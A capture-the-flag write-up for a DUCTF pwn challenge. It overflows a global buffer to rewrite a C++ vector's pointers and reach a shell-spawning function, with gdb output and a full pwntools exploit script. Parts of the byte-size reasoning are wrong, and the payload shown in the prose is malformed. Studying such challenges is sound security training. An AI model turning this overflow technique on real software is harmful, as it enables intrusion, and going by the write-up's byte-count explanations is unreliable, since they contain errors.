Vector Overflow
Solved by CapangJabba
Question
Please overflow into the vector and control it!
Challenge File
Writeup
Overview
This challenge involves understanding on how Vector Variable were stored in memory for C++. The program able to overflow the Vector Pointer to change where it points to.
Initial Analysis
File Analysis
To know more about the given executable, we can use file command.
file vector_overflow
vector_overflow: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=4a0b824c662ee47b5cd3e73176c0092f1fcf714b, for GNU/Linux 3.2.0, not strippedKey Findings:-
- 64-bit executable
- not stripped means the executable has not had its symbol table and relocation information removed.
Executable Security Check
To figure out what security mitigations enabled in this executable, we can use checksec command that comes with pwntools library
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)Key Findings :-
- No PIE, means the executable is not position-independent. Everytime it is loaded, it will be at the same address.
- Stack Canary found, this will make it harder to do buffer overflow
- NX enabled, the executable has the NX bit enabled. The NX bit marks certain areas of memory as non-executable, which helps prevent execution of malicious code injected into these areas (e.g., via buffer overflows).
Code Analysis
#include <cstdlib>
#include <iostream>
#include <string>
#include <vector>
char buf[16];
std::vector<char> v = {'X', 'X', 'X', 'X', 'X'};
void lose() {
puts("Bye!");
exit(1);
}
void win() {
system("/bin/sh");
exit(0);
}
int main() {
char ductf[6] = "DUCTF";
char* d = ductf;
std::cin >> buf;
std::cout << "Vector v: ";
for (auto &c : v) {
std::cout << c << " ";
}
std::cout << std::endl;
if(v.size() == 5) {
for(auto &c : v) {
if(c != *d++) {
lose();
}
}
win();
}
lose();
}Code Summary:
win()is the target function- The program will ask input for
buf[16]. No input size limit, buffer flow can happen here - vector v were initialized with
{'X', 'X', 'X', 'X', 'X'}and to reachwin()it needs to be{'D', 'U', 'C', 'T', 'F'}
Payload Crafting
Examining memory structure
Found that buffer overflow can occur when the program ask for buf input from user. First thing to try is, what can we overwrite? what is the structure of the variables?
To do this, a debugger such as gdb is needed.
First use command disassemble main. this will disassemble the main function into assembly code.
0x00000000004013c8 <+48>: lea rax,[rip+0x3e11] # 0x4051e0 <buf>
0x00000000004013cf <+55>: mov rsi,rax
0x00000000004013d2 <+58>: lea rax,[rip+0x3ce7] # 0x4050c0 <_ZSt3cin@GLIBCXX_3.4>
0x00000000004013d9 <+65>: mov rdi,rax
0x00000000004013dc <+68>: call 0x4016a2 <_ZStrsIcSt11char_traitsIcEERSt13basic_istreamIT_T0_ES6_PS3_>In this section, pwndbg plugin helps us identify that [rip+0x3e11] is the address for buf which is 0x4051e0.
0x00000000004013ff <+103>: lea rax,[rip+0x3dea] # 0x4051f0 <v>
0x0000000000401406 <+110>: mov QWORD PTR [rbp-0x20],rax
0x000000000040140a <+114>: mov rax,QWORD PTR [rbp-0x20]
0x000000000040140e <+118>: mov rdi,rax
0x0000000000401411 <+121>: call 0x401706 <_ZNSt6vectorIcSaIcEE5beginEv>In this section also shows us where vector v were stored which is at 0x4051f0. From here, vector v is on top of buf thus buf can overwrite vector v. But what does it look like in memory for vector v? To examine this, use command x/20x 0x4051f0
0x4051f0 <v>: 0x004182b0 0x00000000 0x004182b5 0x00000000
0x405200 <v+16>: 0x004182b5 0x00000000 0x00000000 0x00000000From the code, std::vector<char> v = {'X', 'X', 'X', 'X', 'X'}; were initialized, but there are no 'X' when we examine v. By reading the documentation about std::vector in C++.
`std::vector` is a sequence container that encapsulates dynamic size arrays.It is a "dynamic size arrays". The value that were found by examining v is a pointer. But there are multiple pointers? Knowing that v were initialized with 5 values, the first pointers has difference value 5 to the 2nd and third pointer. This indicates the size of vector v. This is important because the program will check if vector v has a size of 5 to reach win() function. Lets examine the location of the pointer to make sure that this assumptions is correct.
x/5c 0x004182b0
pwndbg> x/5c 0x004182b0
0x4182b0: 88 'X' 88 'X' 88 'X' 88 'X' 88 'X'The assumptions is correct.
Testing Buffer Overflow
With previous findings, it is time to test out for buffer overflow, first breakpoints before and after the input is needed.
breakpoint 1: 0x00000000004013dc
breakpoint 2: 0x00000000004013e1
b *0x00000000004013dc
b *0x00000000004013e1Then we run the program.
Breakpoint 1, 0x00000000004013dc in main ()First examine the buffer before our input. Use command x/14wx 0x4051e0 #buf
pwndbg> x/14wx 0x4051e0
0x4051e0 <buf>: 0x00000000 0x00000000 0x00000000 0x00000000
0x4051f0 <v>: 0x004182b0 0x00000000 0x004182b5 0x00000000
0x405200 <v+16>: 0x004182b5 0x00000000 0x00000000 0x00000000
0x405210: 0x00000000 0x00000000Take note that at 0x4051f0 is the top pointer, at 0x4051f8 and 0x405200 are the bottom pointer. Using pwntools cyclic 30, this payload will be created:-
aaaaaaaabaaaaaaacaaaaaaadaaaaa
Continue the program and give the payload as input.
Breakpoint 3, 0x00000000004013e1 in main ()
pwndbg> x/14wx 0x4051e0
0x4051e0 <buf>: 0x61616161 0x61616161 0x61616162 0x61616161
0x4051f0 <v>: 0x61616163 0x61616161 0x61616164 0x00006161
0x405200 <v+16>: 0x004182b5 0x00000000 0x00000000 0x00000000
0x405210: 0x00000000 0x00000000Top pointer were overwrite by value 0x61616163 and bottom pointer were overwrite by value 0x61616164.
pwndbg> cyclic -l 0x6161616161616163
Finding cyclic pattern of 8 bytes: b'caaaaaaa' (hex: 0x6361616161616161)
Found at offset 16It needs 16 bytes of characters to reach top pointer, and another 8 bytes to reach bottom pointer.
Attack Strategy
Initialy found that the binary is not PIE means the address of buf will stay the same. Additionally, buffer overflow can occur without triggering Stack Canary protection. With these findings, the attack strategy will be:-
- Payload starts with
'DUCTF'as wanted input from the program - Overflow the
buf - Overwrite the top
vpointer to the top of thebuf - Overwrite the bottom
pointerto the bottom of'DUCTF'to ensure the size is 5
Implementation
In 64-bit program, address are in 8 bytes long, the payload need to be carefully crafted.
- Payload needs to have the value
'DUCTF', this is only 10 bytes, thus it needs another 6 bytes/3 characters to fit it perfectly.'DUCTF\x00\x00\x00'.
payload = 'DUCTF\x00\x00\x00'
- The payload has 8 characters/16 bytes. To overflow the
buf, 16 characters are needed. 16-8 = 8
payload = 'DUCTF\x00\x00\x00' + '\x00\x00\x00\x00\x00\x00\x00\x00'
- Payload has reach the top pointer of
vso append the current payload with value0x4051e0which is the top ofbuf. However we need to consider how x64 address works andlittle endianness.0x4051e0is only 3 bytes long and x64 addresses are 8 bytes long. So need to take note the leading zeros infront.0x00000000004051e0. the first 4 bytes is the higher bytes and last 4 bytes is the lower bytes of the address. Inlittle endian, the lower bytes goes first in memory, and within the bytes, it is inverted.
lower_bytes + high_bytes = '\xe0\x51\x40\x00' + '\x00\x00\x00\x00'
- Lastly the payload need to be appended with the bottom address of
DUCTF - Final payload will be:-
payload = 'DUCTF\x00\x00\x00' + '\x00\x00\x00\x00\x00\x00\x00\x00' + '\xe0\x51\x40\x00' + \x00\x00\x00\x00 + '\xe5\x51\x40\x00
Execution

Full Script
from pwn import *
if args.REMOTE:
io = remote(sys.argv[1],sys.argv[2])
else:
io = process("./vector_overflow", )
elf = context.binary = ELF("./vector_overflow", checksec=False)
rop = ROP(elf)
context.log_level = 'debug'
payload = 'DUCTF\x00\x00\x00' + '\x00\x00\x00\x00\x00\x00\x00\x00' + '\xe0\x51\x40\x00' + '\x00\x00\x00\x00' + '\xe5\x51\x40\x00'
io.sendline(payload)
io.interactive()Flag
DUCTF{y0u_pwn3d_th4t_vect0r!!}